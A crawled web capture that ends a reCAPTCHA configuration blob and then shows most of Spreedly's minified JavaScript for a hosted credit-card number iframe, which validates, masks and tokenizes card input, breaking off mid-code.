MKUw65hPsOPwrPDisKVai7Cjz7DksKZKsO8wr5Qwr3CkcOTwpnDvcK8esObw7HCgm8CScOWwoLCmcO0D1LDlkIkHcOCBX9qw4/DlMKUXV/DhGoMecOCwo5FSW9rWCbDncK5w6FHHcO4L37CgC/DtMKVw50Xw5g\\u003d\x22],null,[\x22conf\x22,null,\x226Lc48c4ZAAAAAP-rgfXP56SaZb5dm8RanXGG03L4\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,632],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0],\x22https://apps.idonate.com:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Dji17JFrIkpKbYoAOAUd5f1ZvcBoihoLKGfjJ2IEkW8\\u003d\x22,0,0,null,1,1768427604391,0,0,[100,102,210],null,[91,28,54,161,105],\x22RC-hZdQIc756RfcwQ\x22,null,null,null,null,null,\x220dAFcWeA7Xcb9tW2heF8bibwhWMRHE7NZRmNL8G0hogZseJ5T44HFsyFnYF2vPTXWuuE6MmRC7kb9kiuxJ-kXZ6SI9uya_77k8LA\x22,1768510404476]");
    </script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://core.spreedly.com/iframe/number-frame-1.179.min.js?restricted=true
body_size: 13166
content:
!function(e){var t={};function r(n){if(t[n])return t[n].exports;var a=t[n]={i:n,l:!1,exports:{}};return e[n].call(a.exports,a,a.exports,r),a.l=!0,a.exports}r.m=e,r.c=t,r.d=function(e,t,n){r.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},r.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var a in e)r.d(n,a,function(t){return e[t]}.bind(null,a));return n},r.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return r.d(t,"a",t),t},r.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},r.p="",r(r.s=30)}([function(e,t){e.exports=function(e){return e&&e.__esModule?e:{default:e}},e.exports.__esModule=!0,e.exports.default=e.exports},,,,,,function(e,t,r){"use strict";e.exports={loadScript:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,r=document.createElement("script");r.type="text/javascript",r.src=e,null!==t&&(r.integrity=t,r.crossOrigin="anonymous"),document.getElementsByTagName("head")[0].appendChild(r)},checkLoadState:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:10,r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:200;return new Promise((function(n,a){!function i(){window[e]?n():t>0?(t--,setTimeout(i,r)):a("".concat(e," is not defined after checks."))}()}))}}},,,,,function(e,t,r){"use strict";e.exports={ajax:{post:function(e,t,r){var n=new XMLHttpRequest,a=JSON.parse(t);n.onreadystatechange=function(){4===n.readyState&&r(n.status,n.responseText)},n.open("POST",e,!0),n.setRequestHeader("CONTENT-TYPE","application/json"),a&&a.environment_key&&n.setRequestHeader("Spreedly-Environment-Key",a.environment_key),n.send(t)}},addListener:function(e,t,r){e.addEventListener?e.addEventListener(t,r,!1):e.attachEvent&&e.attachEvent("on"+t,r)},addInputListener:function(e,t){void 0===e.oninput||null===e.oninput?(this.addListener(e,"change",t),this.addListener(e,"keyup",t)):this.addListener(e,"input",t)},removeListener:function(e,t,r){e&&(e.addEventListener?e.removeEventListener(t,r,!1):e.attachEvent&&"string"==typeof t&&"function"==typeof r&&e.detachEvent("on"+t,r))},getElementWithAttribute:function(e,t){for(var r=document.getElementsByTagName(e),n=0;n<r.length;n++)if(r[n].getAttribute(t))return r[n]},domain:function(e){if(void 0!==e){var t=e.match(/^(https?:\/\/[^\/?#]+)(?:[\/?#]|$)/i);return t&&t[1]}},camelize:function(e){if(void 0!==e){var t=e.split("-");if(1===t.length)return e;for(var r=t[0],n=1;n<t.length;n++){var a=t[n];r=r+a.charAt(0).toUpperCase()+a.slice(1)}return r}},stripTags:function(e){if("string"==typeof e)return e.replace(/(<([^>]+)>)/gi,"")},setText:function(e,t){void 0!==e&&void 0!==t&&(e.textContent&&void 0!==e.textContent?e.textContent=t:e.innerText=t)},style:function(e,t,r){if(void 0!==t&&void 0!==r){var n=this.camelize(t.trim());this.cssProperties.includes(n)&&("fontFamily"===n?this.importFont(e,r):e.style[this.cssToJsProperty(n)]=r.trim())}},importFont:function(e,t){var r=this,n=t.split(","),a="spreedly-cvv-frame-".concat(window.name.replace("spreedly-number-frame-","")),i="cvv"===e.id?window.parent.frames[a].document:document,s=[];n.forEach((function(e){var t=r.camelize(e.trim().toLowerCase().replaceAll('"',"").replaceAll("'","").replaceAll(" ","-")),n=r.spreedlyHostedFontFamilies[t];if(n){var a="".concat("https://core.spreedly.com","/stylesheets/fonts/").concat(t);n.styles.forEach((function(e){var t=new FontFace(n.fontFamily,"url(".concat(a,"/").concat(e.file,")"),{style:e.style,weight:e.weight,display:"swap"});i.fonts.add(t),s.push(t.load())}))}})),s.length>0?Promise.all(s).then((function(){i.getElementById(e.id).style.fontFamily=t.trim()})):i.getElementById(e.id).style.fontFamily=t.trim()},removeClass:function(e,t){var r=new RegExp("(?:^|\\s)"+t+"(?!\\S)","g");e.className=e.className.replace(r,"")},hasClass:function(e,t){return!!e.className.match(new RegExp("(\\s|^)"+t+"(\\s|$)"))},addClass:function(t,r){e.exports.hasClass(t,r)||(t.className+=" "+r)},cssToJsProperty:function(e){return this.cssToJsPropertyMappings[e]||e},spreedlyHostedFontFamilies:{lato:{fontFamily:"Lato",styles:[{file:"Lato-100.woff2",style:"normal",weight:"100"},{file:"Lato-300.woff2",style:"normal",weight:"300"},{file:"Lato-400.woff2",style:"normal",weight:"400"},{file:"Lato-700.woff2",style:"normal",weight:"700"},{file:"Lato-900.woff2",style:"normal",weight:"900"}]}},cssProperties:["accentColor","alignContent","alignItems","alignSelf","alignTracks","all","animation","animationDelay","animationDirection","animationDuration","animationFillMode","animationIterationCount","animationName","animationPlayState","animationTimeline","animationTimingFunction","appearance","aspectRatio","backdropFilter","backfaceVisibility","background","backgroundAttachment","backgroundBlendMode","backgroundClip","backgroundColor","backgroundImage","backgroundOrigin","backgroundPosition","backgroundPositionX","backgroundPositionY","backgroundRepeat","backgroundSize","blockSize","border","borderBlock","borderBlockColor","borderBlockEnd","borderBlockEndColor","borderBlockEndStyle","borderBlockEndWidth","borderBlockStart","borderBlockStartColor","borderBlockStartStyle","borderBlockStartWidth","borderBlockStyle","borderBlockWidth","borderBottom","borderBottomColor","borderBottomLeftRadius","borderBottomRightRadius","borderBottomStyle","borderBottomWidth","borderCollapse","borderColor","borderEndEndRadius","borderEndStartRadius","borderImage","borderImageOutset","borderImageRepeat","borderImageSlice","borderImageSource","borderImageWidth","borderInline","borderInlineColor","borderInlineEnd","borderInlineEndColor","borderInlineEndStyle","borderInlineEndWidth","borderInlineStart","borderInlineStartColor","borderInlineStartStyle","borderInlineStartWidth","borderInlineStyle","borderInlineWidth","borderLeft","borderLeftColor","borderLeftStyle","borderLeftWidth","borderRadius","borderRight","borderRightColor","borderRightStyle","borderRightWidth","borderSpacing","borderStartEndRadius","borderStartStartRadius","borderStyle","borderTop","borderTopColor","borderTopLeftRadius","borderTopRightRadius","borderTopStyle","borderTopWidth","borderWidth","bottom","boxDecorationBreak","boxShadow","boxSizing","breakAfter","breakBefore","breakInside","captionSide","caretColor","clear","clip","clipPath","color","columnCount","columnFill","columnGap","columnRule","columnRuleColor","columnRuleStyle","columnRuleWidth","columnSpan","columnWidth","columns","contain","content","contentVisibility","counterIncrement","counterReset","counterSet","cursor","direction","display","emptyCells","filter","flex","flexBasis","flexDirection","flexFlow","flexGrow","flexShrink","flexWrap","float","font","fontFamily","fontFeatureSettings","fontKerning","fontLanguageOverride","fontOpticalSizing","fontSize","fontSizeAdjust","fontStretch","fontStyle","fontSynthesis","fontVariant","fontVariantAlternatives","fontVariantCaps","fontVariantEastAsian","fontVariantEmoji","fontVariantLigatures","fontVariantNumeric","fontVariantPosition","fontVariationSettings","fontWeight","forcedColorAdjust","gap","grid","gridArea","gridAutoColumns","gridAutoFlow","gridAutoRows","gridColumn","gridColumnEnd","gridColumnStart","gridRow","gridRowEnd","gridRowStart","gridTemplate","gridTemplateAreas","gridTemplateColumns","gridTemplateRows","hangingPunctuation","height","hyphenatedCharacter","hyphens","imageOrientation","imageRendering","imageResolution","inherit","initial","initialLetter","initialLetterAlign","inlineSize","inset","insetBlock","insetBlockEnd","insetBlockStart","insetInline","insetInlineEnd","insetInlineStart","isolation","justifyContent","justifyItems","justifySelf","justifyTracks","left","letterSpacing","lineBreak","lineHeight","lineHeightStep","listStyle","listStyleImage","listStylePosition","listStyleType","margin","marginBlock","marginBlockEnd","marginBlockStart","marginBottom","marginInline","marginInlineEnd","marginInlineStart","marginLeft","marginRight","marginTop","marginTrim","maxBlockSize","maxHeight","maxInlineSize","maxWidth","minBlockSize","minHeight","minInlineSize","minWidth","mixBlendMode","objectFit","objectPosition","offset","offsetAnchor","offsetDistance","offsetPath","offsetPosition","offsetRotate","opacity","order","orphans","outline","outlineColor","outlineOffset","outlineStyle","outlineWidth","overflow","overflowAnchor","overflowBlock","overflowClipMargin","overflowInline","overflowWrap","overflowX","overflowY","overscrollBehavior","overscrollBehaviorBlock","overscrollBehaviorInline","overscrollBehaviorX","overscrollBehaviorY","padding","paddingBlock","paddingBlockStart","paddingBlockEnd","paddingBottom","paddingInline","paddingInlineEnd","paddingInlineStart","paddingLeft","paddingRight","paddingTop","pageBreakAfter","pageBreakBefore","pageBreakInside","perspective","perspectiveOrigin","placeContent","placeItems","placeSelf","pointerEvents","position","printColorAdjust","quotes","resize","revert","right","rotate","scale","tabSize","tableLayout","textAlign","textAlignLast","textAlignUpright","textDecoration","textDecorationColor","textDecorationLine","textDecorationStyle","textDecorationThickness","textEmphasis","textEmphasisColor","textEmphasisPosition","textEmphasisStyle","textIndent","textJustify","textOrientation","textOverflow","textRendering","textShadow","textSizeAdjust","textTransform","textUnderlineOffset","textUnderlinePosition","top","touchAction","transform","transformBox","transformOrigin","transformStyle","transition","transitionDelay","transitionDuration","transitionProperty","transitionTimingFunction","unicodeBidi","verticalAlign","visibility","whiteSpace","widows","width","willChange","wordBreak","wordSpacing","wordWrap","writingMode","zIndex","-moz-appearance","-webkit-appearance"],cssToJsPropertyMappings:{float:"cssFloat"},mobile:screen.width<=480,browserVersion:function(){var e,t=navigator.userAgent,r=t.match(/(opera|chrome|safari|firefox|msie|trident(?=\/))\/?\s*(\d+)/i)||[];return/trident/i.test(r[1])?"IE "+((e=/\brv[ :]+(\d+)/g.exec(t)||[])[1]||""):"Chrome"===r[1]&&null!=(e=t.match(/\bOPR\/(\d+)/))?"Opera "+e[1]:(r=r[2]?[r[1],r[2]]:[navigator.appName,navigator.appVersion,"-?"],null!=(e=t.match(/version\/(\d+)/i))&&r.splice(1,1,e[1]),r.join(" "))}}},,,,function(e,t){e.exports=function(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=Array(t);r<t;r++)n[r]=e[r];return n},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,r){"use strict";
/**
 * Luhn algorithm in JavaScript: validate credit card number supplied as string
 *
 * @license WTFPL (http://www.wtfpl.net/txt/copying)
 * @author ShirtlessKirk. Copyright (c) 2012.
 */var n;e.exports={luhnCheck:(n=[0,2,4,6,8,1,3,5,7,9],function(e){if(isNaN(e))return!1;for(var t,r=e.length,a=1,i=0;r;)t=parseInt(e.charAt(--r),10),i+=(a^=1)?n[t]:t;return i&&i%10==0})}},function(e,t,r){"use strict";e.exports=function(e){return e?JSON.parse(JSON.stringify(e)):null}},,,,,,,,,,,,,function(e,t,r){"use strict";var n=r(31);window.setUpNumber=function(){a(),n.bind()},window.setUpCvv=function(){n.setCvvWindow()},window.notifyEvent=function(e,t,r){n.notifyEvent(e,t,r)},window.removeSelection=function(){window.getSelection&&window.getSelection().removeAllRanges()},window.onerror=function(e,t,r,a,i){n.consoleError(e,t,r,a,i)},window.onfocus=function(){document.getElementById("card_number").focus()};var a=function(){var e=document.getElementById("card_number");e.onchange=function(e){!function(e){e&&(e.preventDefault(),n.notifyEvent("number","change"))}(e)},e.onkeyup=function(e){!function(e){e&&(13===e.keyCode?(e.preventDefault(),e.stopPropagation(),n.notifyEvent("number","enter")):27===e.keyCode&&(e.preventDefault(),e.stopPropagation(),n.notifyEvent("number","escape")))}(e)},e.onkeydown=function(e){!function(e){e&&(9===e.keyCode&&e.shiftKey?n.notifyEvent("number","shiftTab"):9===e.keyCode&&n.notifyEvent("number","tab"))}(e)},e.onblur=function(){n.notifyEvent("number","blur",!1),window.removeSelection()},e.onfocus=function(){n.notifyEvent("number","focus",!1)},e.onmouseover=function(){n.notifyEvent("number","mouseover",!0)},e.onmouseout=function(){n.notifyEvent("number","mouseout",!0)}}},function(e,t,r){"use strict";function n(e,t){var r="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!r){if(Array.isArray(e)||(r=function(e,t){if(e){if("string"==typeof e)return a(e,t);var r={}.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?a(e,t):void 0}}(e))||t&&e&&"number"==typeof e.length){r&&(e=r);var n=0,i=function(){};return{s:i,n:function(){return n>=e.length?{done:!0}:{done:!1,value:e[n++]}},e:function(e){throw e},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var s,o=!0,l=!1;return{s:function(){r=r.call(e)},n:function(){var e=r.next();return o=e.done,e},e:function(e){l=!0,s=e},f:function(){try{o||null==r.return||r.return()}finally{if(l)throw s}}}}function a(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=Array(t);r<t;r++)n[r]=e[r];return n}var i=r(11),s=r(32),o="https://core.spreedly.com/v1/payment_methods/",l=r(6),c=null,u=function(e,t){return null===t||0===t.length?e:e+(e.indexOf("?")>=0?"&":"?")+t},d=function(){var e="from=iframe&v=1.179";return c&&(e=e+"&client="+c),e},m=function(){return u("https://core.spreedly.com/v1/payment_methods/restricted.json",d())};e.exports={bind:function(){this.uniqueId=window.name.replace("spreedly-number-frame-",""),this.cvvWindowName="spreedly-cvv-frame-"+this.uniqueId,this.suppliedParameters={},this.numberField=document.getElementById("card_number"),this.recache=!1,this.maskInput=!1,this.numberValue="",this.cvvValue="",this.numberFormat=null,this.inputListener=this.buildInputListener(),i.addListener(this.numberField,"change",this.inputListener),i.addListener(this.numberField,"keyup",this.inputListener),i.addListener(this.numberField,"keydown",this.inputListener),this.numberLabel=document.getElementById("number_label"),i.addListener(window,"message",this.buildMessageReceivedHandler());var e=new URL(document.URL).searchParams.get("c2p-stage");if(e){var t="sandbox"===e?"https://sandbox.src.mastercard.com/srci/integration/2/lib.js":"https://src.mastercard.com/srci/integration/2/lib.js";l.loadScript(t)}this.ready()},unload:function(){i.removeListener(this.numberField,this.inputListener),i.removeListener(this.cvvField,this.cvvInputListener),i.removeListener(window,"message",this.messageHandler)},message:function(e){window.parent.postMessage(this.uniqueId+e,"*")},ready:function(){this.message("frameLoaded:")},recacheReady:function(){this.message("recacheReady")},paymentMethod:function(e,t){this.message("paymentMethod("+e+"): "+JSON.stringify(t))},recachePaymentMethod:function(e,t){this.message("recacheResult("+e+"): "+JSON.stringify(t))},errors:function(e){this.message("errors: "+JSON.stringify(e))},consoleError:function(e,t,r,n,a){var i={msg:e,url:t,line:r,col:n,error:a};this.message("consoleError: "+JSON.stringify(i))},notifyEvent:function(e,t,r){var n="";r&&document.hasFocus()?n="number":r&&this.getCvvWindow().document.hasFocus()&&(n="cvv"),this.message("notifyEvent( "+e+"): "+t+":"+n)},validate:function(){var e=this.inputProperties();e.allow_blank_name=this.suppliedParameters.allow_blank_name,e.allow_expired_date=this.suppliedParameters.allow_expired_date,this.message("validation: "+JSON.stringify(e))},basicCardNumberValidation:function(){return s.basicCardNumber(this.numberValue)},inputProperties:function(e){var t="text"===this.numberField.type&&"text"===this.cvvField.type;"maskedFormat"===this.numberFormat&&t?(this.recache||this.maskCardNumber(e),this.maskCvv(e)):(this.numberValue=this.numberField.value,this.cvvValue=this.cvvField.value=s.stripNonNumbers(this.cvvField.value));var r,n=this.cvvValue,a={};if(null!==n&&n.length>4&&(this.cvvValue=n.substring(0,4)),e&&e.target&&("card_number"===(r=e.target.id)&&(r="number"),"number"===r))if(17===e.keyCode);else if(224===e.keyCode||91===e.keyCode||93===e.keyCode);else if(39!==e.keyCode&&37!==e.keyCode){var i=46===e.keyCode||8===e.keyCode;"prettyFormat"===this.numberFormat?s.formatNumber(this.numberField,i):this.numberField.value=s.stripNonNumbers(this.numberField.value)}if(a.activeElement=r,this.recache)return a.validCvv=this.validRecacheCvv(),a.cvvLength=n.length,a.cardType=this.suppliedParameters.card_type,a.maskedNumber=this.maskedNumber,a;var o=s.stripSpaces(this.numberValue),l=s.stripSpaces(this.cvvValue);return a.cardType=s.cardType(o),a.validNumber=s.cardNumber(o,a.cardType),a.numberLength=o.length,a.validCvv=s.cvv(l,a.cardType),a.cvvLength=l.length,a.luhnValid=s.luhnCheck(o),a.iin=this.iin(a,o),this.numberField.maxLength="prettyFormat"===this.numberFormat?s.getMaxLength(a.cardType)+s.getSpacerPositions(a.cardType).length:s.getMaxLength(a.cardType),this.cvvField.maxLength=s.getCvvMaxLength(a.cardType),a},iin:function(e,t){return e.numberLength>=8&&["visa","master"].includes(e.cardType)?t.toString().substring(0,8):e.numberLength>=6?t.toString().substring(0,6):null},buildInputListener:function(){var e=this;return function(t){if("keydown"!==t.type||9===t.keyCode){var r=e.inputProperties(t);e.message("input: "+JSON.stringify(r))}}},parseResponse:function(e,t){var r=null,n=null;try{r=JSON.parse(t)}catch(r){n=[{key:"errors.unexpected_error",message:t,status:e}]}if(r&&r.errors){this.resetParameters();for(var a=0;a<r.errors.length;a++)r.errors[a].status=e;n=r.errors}return n?(this.errors(n),null):r},getToken:function(){var e=this.buildPaymentMethodBody(),t=this,r=m();i.ajax.post(r,JSON.stringify(e),(function(e,r){var n=t.parseResponse(e,r);if(n){var a=n.transaction.payment_method;t.paymentMethod(a.token,a)}}))},getTokenBasedOnC2PToken:function(){var e=this,t=JSON.parse(this.suppliedParameters.c2p_checkout_response);if(t.isTest)e.paymentMethod(t.paymentMethod.token,t.paymentMethod);else{var r=this.buildClick2PayPaymentMethodBody(t),n=m();i.ajax.post(n,JSON.stringify(r),(function(t,r){var n=e.parseResponse(t,r);if(n){var a=n.transaction.payment_method;e.paymentMethod(a.token,a)}}))}},convertTwoDigits:function(e){return e.slice(-2)},c2pNewCard:function(){var e=this,t=this,r=s.stripNonNumbers(this.numberValue),n=s.cardType(r);if("american_express"===n&&(n="amex"),this.suppliedParameters.c2p_available_card_brands.includes(n)){var a={};this.pluckWhitelistedValues(this.allowedCreditCardParams,this.suppliedParameters,a);var i=a.full_name,o=a.first_name,c=a.last_name;!i||o||c||(o=i.split(" ")[0],c=i.replace(o,"").trim()),!i&&o&&c&&(i="".concat(o," ").concat(c));var u=2===a.year.length?a.year:this.convertTwoDigits(a.year),d={primaryAccountNumber:r,panExpirationMonth:a.month,panExpirationYear:u,cardSecurityCode:this.cvvValue,cardholderFirstName:o,cardholderLastName:c};l.checkLoadState("Click2Pay").then((function(){(new window.Click2Pay).encryptCard(d).then((function(r){if(!r.error)return e.message("c2pCard: "+JSON.stringify(r)),!1;t.errors([{attribute:"c2p_checkout_with_new_card",key:"errors.c2p_checkout_with_new_card",message:r.error}])})).catch((function(e){t.errors([{attribute:"c2p_encryptCard_failed",key:"errors.c2p_checkout_with_new_card",message:e}])}))})).catch((function(){t.errors([{attribute:"c2p_was_not_instantiated",key:"errors.c2p_was_not_instantiated",message:"Click2Pay was not instantiated."}])}))}else console.error("Card brand: ".concat(n," not available"))},buildClick2PayPaymentMethodBody:function(e){var t={};return this.pluckWhitelistedValues(this.allowedCreditCardParams,this.suppliedParameters,t),t.verification_value=this.cvvValue,t.click_to_pay={flow_id:e.headers["x-src-cx-flow-id"],correlation_id:e.checkoutResponseData.srcCorrelationId,merchant_transaction_id:e.headers["merchant-transaction-id"],dpa_id:this.suppliedParameters.c2p_dpa_id,test:JSON.parse(this.suppliedParameters.c2p_is_sandbox)},{environment_key:this.suppliedParameters.environment_key,payment_method:{credit_card:t}}},buildPaymentMethodBody:function(){var e={},t={},r={};return e.number=s.stripNonNumbers(this.numberValue),e.verification_value=this.cvvValue,this.pluckWhitelistedValues(this.allowedCreditCardParams,this.suppliedParameters,e),this.pluckWhitelistedValues(this.allowedRequestParams,this.suppliedParameters,r),this.pluckWhitelistedValues(this.allowedPaymentMethodParams,this.suppliedParameters,t),t.credit_card=e,r.payment_method=t,r},setRecache:function(e){this.recache=!0,this.numberField.type="text",this.suppliedParameters.token=e,this.recacheReady()},setRecacheNumberValue:function(){var e="XXXX",t="XXXX-XXXX-XXXX-";this.suppliedParameters.last_four_digits&&(e=this.suppliedParameters.last_four_digits),"american_express"===this.suppliedParameters.card_type&&(t="XXXX-XXXXXX-X"),this.numberField.disabled=!0,this.maskedNumber=t+e,this.numberField.value=this.maskedNumber},validRecacheCvv:function(){return this.suppliedParameters.card_type?s.cvv(this.cvvValue,this.suppliedParameters.card_type):3===this.cvvField.value.length||4===this.cvvField.value.length},buildRecacheBody:function(){var e={},t={};return this.pluckWhitelistedValues(this.allowedRequestParams,this.suppliedParameters,t),e.verification_value=this.cvvValue,t.payment_method={credit_card:e},t},recacheToken:function(){var e,t=this.buildRecacheBody(),r=this,n=(e=this.suppliedParameters.token,u(o+e+"/recache.json",d()));i.ajax.post(n,JSON.stringify(t),(function(e,t){var n=r.parseResponse(e,t);if(n)if(422===e){var a={key:n.transaction.message_key,message:n.transaction.message,status:e};r.errors([a])}else{var i={token:n.transaction.payment_method.token,updated_at:n.transaction.payment_method.updated_at,verification_value:n.transaction.payment_method.verification_value};r.recachePaymentMethod(i.token,i)}}))},pluckWhitelistedValues:function(e,t,r){for(var n=0;n<e.length;n++){var a=e[n],i=t[a];void 0!==i&&(r[a]=i)}},resetForm:function(){this.resetParameters(),document.forms["number-form"].reset(),this.numberValue="",this.cvvValue="",this.cvvForm.reset()},resetParameters:function(){this.suppliedParameters={environment_key:this.suppliedParameters.environment_key}},applyStyles:function(e,t){if(void 0!==t)for(var r=t.split(";"),n=0;n<r.length;n++){var a=r[n].split(":"),s=a[1];void 0!==s&&0!==s.trim().indexOf("expression")&&i.style(e,a[0],s)}},applyPlaceholderStyles:function(e){if(""!==e.trim()){var t,r="",a=n(e.split(";"));try{for(a.s();!(t=a.n()).done;){var s=t.value,o=s.split(":"),l=i.camelize(o[0].trim().toLowerCase());i.cssProperties.includes(l)&&(r+="".concat(s,";"))}}catch(e){a.e(e)}finally{a.f()}if(""!==r){var c=this.getCvvWindow().document.styleSheets[0],u=document.styleSheets[0],d="::placeholder { ".concat(r," }");c.insertRule(d),u.insertRule(d)}}},applyPlaceholder:function(e,t){e&&"string"==typeof t&&"string"==typeof e.placeholder&&(e.placeholder=i.stripTags(t))},setParam:function(e,t){if(void 0!==e&&void 0!==t){var r=i.stripTags(e),n=i.stripTags(t);if("metadata"===r)try{n=JSON.parse(n)}catch(e){return}-1!==this.getWhitelistedParameters().indexOf(e)&&(this.suppliedParameters[r]=n),this.recache&&-1!==this.recacheParameters.indexOf(r)&&this.setRecacheNumberValue()}},focus:function(e){"number"===e?this.numberField.focus():"cvv"===e?this.cvvField.focus():"iframe"===e&&window.focus()},validTestNumber:function(e){return-1!==this.testCardNumbers.indexOf(s.stripNonNumbers(e))},validTestCvv:function(e){return-1!==this.testCvvValues.indexOf(s.stripNonNumbers(e))},setNumberValue:function(e){this.validTestNumber(e)&&(this.numberField.value=e,this.setValueMessage("number","numberSet"))},setCvvValue:function(e){this.validTestCvv(e)&&(this.cvvField.value=e,this.setValueMessage("cvv","cvvSet"))},setValueMessage:function(e,t){var r=this.inputProperties({target:{id:e}});this.message("input: "+JSON.stringify(r)),this.message(t)},setCvvWindow:function(e){var t=e||this.getCvvWindow();t.onerror=this.consoleError,this.cvvField=t.document.getElementById("cvv"),this.cvvLabel=t.document.getElementById("cvv_label"),this.cvvForm=t.document.getElementById("cvv-form"),this.cvvInputListener=this.buildInputListener(),i.addInputListener(this.cvvField,this.cvvInputListener),this.message("iframesReady")},setNumberType:function(e){"number"!==e&&"text"!==e&&"tel"!==e||(this.numberField.type=e)},setCvvType:function(e){"number"!==e&&"text"!==e&&"tel"!==e||(this.cvvField.type=e)},setLabel:function(e,t){var r=i.stripTags(t);e&&(e.innerHTML=r)},setSource:function(e){"express"===e&&(c=e,this.message("sourceSet: "+c))},setNumberFormat:function(e){"prettyFormat"===e?this.numberFormat="prettyFormat":"plainFormat"===e?this.numberFormat="plainFormat":"maskedFormat"===e&&(this.numberFormat="maskedFormat")},toggleMask:function(){"maskedFormat"===this.numberFormat?(this.numberField.value=this.numberValue,this.cvvField.value=this.cvvValue,this.numberFormat="plainFormat"):(this.numberField.value=this.numberValue.replace(/[0-9]/g,"*"),this.cvvField.value=this.cvvValue.replace(/[0-9]/g,"*"),this.numberFormat="maskedFormat")},toggleAutoComplete:function(){if("off"===this.numberField.autocomplete)return this.numberField.autocomplete="cc-number",this.cvvField.autocomplete="cc-csc",void this.message("autocomplete: on");this.numberField.autocomplete="off",this.cvvField.autocomplete="off",this.message("autocomplete: off")},setRequiredAttribute:function(e){"number"!==e?"cvv"===e&&this.cvvField.setAttribute("required",""):this.numberField.setAttribute("required","")},setTitle:function(e,t){"number"!==e?"cvv"===e&&(this.cvvField.title=i.stripTags(t)):this.numberField.title=i.stripTags(t)},setInputMode:function(e,t){var r=i.stripTags(t);["none","text","numeric","decimal","tel","search","email","url"].includes(r)&&("number"!==e?"cvv"===e&&(this.cvvField.inputMode=r):this.numberField.inputMode=r)},getCvvWindow:function(){return window.parent.frames[this.cvvWindowName]},getElement:function(e){return"number"===e?this.numberField:"cvv"===e?this.cvvField:null},spliceSlice:function(e,t,r,n){return t<0&&(t=e.length+t)<0&&(t=0),e.slice(0,t)+(n||"")+e.slice(t+r)},maskCardNumber:function(e){var t="",r=s.stripNonNumbers(this.numberField.value);if(void 0!==e&&(t=e.key),"Backspace"===t||"Delete"===t)this.numberValue=this.numberValue.substring(0,this.numberField.selectionStart)+this.numberValue.substring(this.numberField.selectionStart+1),0===this.numberField.value.length&&(this.numberValue="");else{for(var n=r.split("*"),a="",i=0,o=0;o<n.length;o++)if(""!==n[o]){a=n[o],i=o;break}this.numberValue=this.spliceSlice(this.numberValue,i,0,a)}this.numberField.value=r.replace(/[0-9]/g,"*")},maskCvv:function(e){var t="",r=s.stripNonNumbers(this.cvvField.value);if(void 0!==e&&(t=e.key),"Backspace"===t||"Delete"===t)this.cvvValue=this.cvvValue.substring(0,this.cvvField.selectionStart)+this.cvvValue.substring(this.cvvField.selectionStart+1),0===this.cvvField.value.length&&(this.cvvValue="");else{for(var n=r.split("*"),a="",i=0,o=0;o<n.length;o++)if(""!==n[o]){a=n[o],i=o;break}this.cvvValue=this.spliceSlice(this.cvvValue,i,0,a)}this.cvvField.value=r.replace(/[0-9]/g,"*")},buildMessageReceivedHandler:function(){var e=this,t=null;return function(r){var n;if("string"==typeof r.data||r.data instanceof String)if(n=r.data.match(/style\((.*)\): (.*)/i))(t=e.getElement(n[1]))?e.applyStyles(t,n[2]):"placeholder"===n[1].toLowerCase()&&e.applyPlaceholderStyles(n[2]);else if(n=r.data.match(/placeholder: (.*):(.*)/i))(t=e.getElement(n[1]))&&e.applyPlaceholder(t,n[2]);else if(n=r.data.match(/param\((.*)\): (.*)/i))e.setParam(n[1],n[2]);else if("validate"===r.data)e.validate();else if("reset"===r.data)e.resetForm();else if("toggleMask"===r.data)e.toggleMask();else if("autoComplete"===r.data)e.toggleAutoComplete();else if("setNumberRequiredAttribute"===r.data)e.setRequiredAttribute("number");else if("setCvvRequiredAttribute"===r.data)e.setRequiredAttribute("cvv");else if(n=r.data.match(/setNumberInputMode: (.*)/i))e.setInputMode("number",n[1]);else if(n=r.data.match(/setCvvInputMode: (.*)/i))e.setInputMode("cvv",n[1]);else if(n=r.data.match(/focus: (.*)/i))e.focus(n[1]);else if(n=r.data.match(/setNumberType: (.*)/i))e.setNumberType(n[1]);else if(n=r.data.match(/setCvvType: (.*)/i))e.setCvvType(n[1]);else if(n=r.data.match(/numberFormat: (.*)/i))e.setNumberFormat(n[1]);else if(n=r.data.match(/setNumber: (.*)/i))e.setNumberValue(n[1]);else 